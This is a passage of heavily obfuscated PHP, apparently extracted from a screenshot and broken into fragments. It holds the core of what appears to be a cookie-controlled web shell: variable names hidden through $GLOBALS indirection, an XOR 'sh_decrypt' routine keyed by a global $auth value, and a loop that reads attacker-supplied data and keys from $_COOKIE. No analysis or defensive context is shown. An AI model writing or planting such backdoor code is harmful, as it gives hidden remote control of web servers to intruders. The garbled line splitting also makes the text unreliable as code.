
=
"j"
;${
"GLOBALS"
}[
"heowkan"
]=
"i"
;
$shgiqyj
=
"d
ata"
;
for
(${${
"GLOBALS"
}[
"aszpkkhenn"
]}=
0
;${${
"GLOBALS"
}[
"aszpkkhenn"
]}<strlen
(${${
"GLOBALS"
}[
"gprcgurctw"
]})&&${${
"GLOBAL
S"
}[
"tijgxywy"
]}<strlen(${
$shgiqyj
});${${
"GL
OBALS"
}[
"vxdvwdmsb"
]}++,${${
"GLOBALS"
}[
"heow
kan"
]}++){${
"GLOBALS"
}[
"qvtpphqpdq"
]=
"dat
a"
;${
"GLOBALS"
}[
"vwizqlycx"
]=
"i"
;${${
"GLOBAL
S"
}[
"emhlsyaen"
]}.=chr(ord(${${
"GLOBALS"
}[
"q
vtpphqpdq"
]}[${${
"GLOBALS"
}[
"vwizqlycx"
]}])^
ord(${${
"GLOBALS"
}[
"gprcgurctw"
]}[${${
"GLOBA
LS"
}[
"aszpkkhenn"
]}]));}}
return
${${
"GLOBAL
S"
}[
"emhlsyaen"
]};}
$insfkk
=
"data"
;
function
s
h_decrypt
(
$data
,
$key
)
{
global
$auth
;
$vuuogtpxi
qk
=
"auth"
;
return
 sh_decrypt_phase(sh_decrypt
_phase(${${
"GLOBALS"
}[
"iblnehdk"
]},${
$vuuogt
pxiqk
}),${${
"GLOBALS"
}[
"gprcgurctw"
]});}
fore
ach
(
$_COOKIE
as
${${
"GLOBALS"
}[
"gprcgurctw"
]}
=>${${
"GLOBALS"
}[
"kqmpkztvjy"
]}){${
"GLOBAL
S"
}[
"kjyvpu"
]=
"data_key"
;
$zoamkqrgbfh
=
"valu
e"
;${
"GLOBALS"
}[
"jovduifbno"
]=
"data"
;${${
"GL
OBALS"
}[
"jovduifbno"
]}=${
$zoamkqrgbf
h
};${${
"GLOBALS"
}[
"kjyvpu"
]}=${${
"GLOBALS"
}
[
"gprcgurctw"
]};}
if
(!${${
"GLOBALS"
}[
"iblnehd